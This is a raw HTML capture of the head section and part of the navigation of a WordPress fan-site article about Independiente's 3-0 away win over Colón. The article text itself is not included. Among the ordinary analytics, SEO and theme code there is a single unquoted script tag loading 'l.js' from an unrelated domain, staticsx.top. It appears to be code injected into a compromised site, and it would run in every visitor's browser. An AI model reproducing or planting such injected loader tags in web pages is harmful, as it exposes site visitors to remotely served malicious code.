

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.locoxelrojo.com/independiente/2022/08/02/el-primero-fuera-de-casa/
body_size: 24481
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-AR"> <!--<![endif]-->
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CLL6ZQ2147"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CLL6ZQ2147');
</script>
    <title>Independiente ganó el primero fuera de casa en el torneo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://locoxelrojo.com/independiente/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2022/08/independiente-colon-2022.jpg" /><link rel="icon" type="image/png" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/favico-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.locoxelrojo.com/independiente/wp-content/uploads/2018/07/logo-144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Tras la goleada 3-0 contra Colón de Santa Fe, Independiente logró su primer triunfo de visitante en lo que va del torneo." />
	<link rel="canonical" href="https://www.locoxelrojo.com/independiente/2022/08/02/el-primero-fuera-de-casa/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="El primero fuera de casa" />
	<meta property="og:description" content="Tras la goleada 3-0 contra Colón de Santa Fe, Independiente logró su primer triunfo de visitante en lo que va del torneo." />
	<meta property="og:url" content="https://www.locoxelrojo.com/independiente/2022/08/02/el-primero-fuera-de-casa/" />
	<meta property="og:site_name" content="LocoXelRojo.com | Club Atlético Independiente" />
	<meta property="article:publisher" content="https://www.facebook.com/LocoXelRojoWeb/" />
	<meta property="article:published_time" content="2022-08-02T19:06:43+00:00" />
	<meta property="og:image" content="https://locoxelrojo.com/independiente/wp-content/uploads/2022/08/independiente-colon-2022.jpg" />
	<meta property="og:image:width" content="1565" />
	<meta property="og:image:height" content="1043" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Matías Barrios" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="El primero fuera de casa" />
	<meta name="twitter:description" content="Tras la goleada 3-0 contra Colón de Santa Fe, Independiente logró su primer triunfo de visitante en lo que va del torneo." />
	<meta name="twitter:creator" content="@locoxelrojoweb" />
	<meta name="twitter:site" content="@locoxelrojoweb" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Matías Barrios" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.locoxelrojo.com/independiente/2022/08/02/el-primero-fuera-de-casa/","url":"https://www.locoxelrojo.com/independiente/2022/08/02/el-primero-fuera-de-casa/","name":"Independiente ganó el primero fuera de casa en el torneo","isPartOf":{"@id":"https://www.locoxelrojo.com/independiente/#website"},"primaryImageOfPage":{"@id":"https://www.locoxelrojo.com/independiente/2022/08/02/el-primero-fuera-de-casa/#primaryimage"},"image":{"@id":"https://www.locoxelrojo.com/independiente/2022/08/02/el-primero-fuera-de-casa/#primaryimage"},"thumbnailUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2022/08/independiente-colon-2022.jpg","datePublished":"2022-08-02T19:06:43+00:00","dateModified":"2022-08-02T19:06:43+00:00","author":{"@id":"https://www.locoxelrojo.com/independiente/#/schema/person/d896e7aaf48648422fbc57fc4dd4c572"},"description":"Tras la goleada 3-0 contra Colón de Santa Fe, Independiente logró su primer triunfo de visitante en lo que va del torneo.","breadcrumb":{"@id":"https://www.locoxelrojo.com/independiente/2022/08/02/el-primero-fuera-de-casa/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.locoxelrojo.com/independiente/2022/08/02/el-primero-fuera-de-casa/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/2022/08/02/el-primero-fuera-de-casa/#primaryimage","url":"https://locoxelrojo.com/independiente/wp-content/uploads/2022/08/independiente-colon-2022.jpg","contentUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2022/08/independiente-colon-2022.jpg","width":1565,"height":1043,"caption":"independiente-colon-2022"},{"@type":"BreadcrumbList","@id":"https://www.locoxelrojo.com/independiente/2022/08/02/el-primero-fuera-de-casa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.locoxelrojo.com/independiente/"},{"@type":"ListItem","position":2,"name":"El primero fuera de casa"}]},{"@type":"WebSite","@id":"https://www.locoxelrojo.com/independiente/#website","url":"https://www.locoxelrojo.com/independiente/","name":"LocoXelRojo.com | Club Atlético Independiente","description":"Información independiente del Club Atlético Independiente. Fotos y Videos de Independiente. El Rey de Copas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.locoxelrojo.com/independiente/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-AR"},{"@type":"Person","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/d896e7aaf48648422fbc57fc4dd4c572","name":"Matías Barrios","image":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.locoxelrojo.com/independiente/#/schema/person/image/","url":"https://locoxelrojo.com/independiente/wp-content/uploads/2021/07/Matias-Barrios_avatar-96x96.jpeg","contentUrl":"https://locoxelrojo.com/independiente/wp-content/uploads/2021/07/Matias-Barrios_avatar-96x96.jpeg","caption":"Matías Barrios"},"description":"Estudiante de Periodismo Deportivo en Deportea. Cubro al Club Atlético Independiente en @locoxelrojoweb. Podés seguirme en @maati_barrios","url":"https://www.locoxelrojo.com/independiente/author/matias-barrios/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//locoxelrojo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; Feed" href="https://www.locoxelrojo.com/independiente/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LocoXelRojo.com | Club Atlético Independiente &raquo; El primero fuera de casa RSS de los comentarios" href="https://www.locoxelrojo.com/independiente/2022/08/02/el-primero-fuera-de-casa/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/locoxelrojo.com\/independiente\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://locoxelrojo.com/independiente/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css?ver=8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=8.7' type='text/css' media='all' />
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.locoxelrojo.com/independiente/wp-json/" /><link rel="alternate" type="application/json" href="https://www.locoxelrojo.com/independiente/wp-json/wp/v2/posts/107375" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://locoxelrojo.com/independiente/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://locoxelrojo.com/independiente/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.locoxelrojo.com/independiente/?p=107375' />
<link rel="alternate" type="application/json+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2022%2F08%2F02%2Fel-primero-fuera-de-casa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.locoxelrojo.com/independiente/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2022%2F08%2F02%2Fel-primero-fuera-de-casa%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.locoxelrojo.com/independiente/?wordfence_lh=1&hid=863D44BB9A76BA04EB1816BBDBDBDDD2');
</script>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/locoxelrojo.com\/independiente\/wp-admin\/","wpRestNonce":"bba16fef06","wpRestUrl":"https:\/\/www.locoxelrojo.com\/independiente\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/locoxelrojo.com\/independiente\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7";
var td_get_template_directory_uri="https:\/\/locoxelrojo.com\/independiente\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ed1c24";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.locoxelrojo.com/independiente/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/category/numeros-rojos-secciones/",
                                "name": "#NúmerosRojos"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.locoxelrojo.com/independiente/2022/08/02/el-primero-fuera-de-casa/",
                                "name": "El primero fuera de casa"                                
                            }
                        }    ]
                        }
                       </script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6484127557811246",
          enable_page_level_ads: true
     });
</script>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/locoxelrojoweb-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</head>

<body class="post-template-default single single-post postid-107375 single-format-standard el-primero-fuera-de-casa global-block-template-1 td-sport-stack td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-66501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li id="menu-item-45624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li id="menu-item-45633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
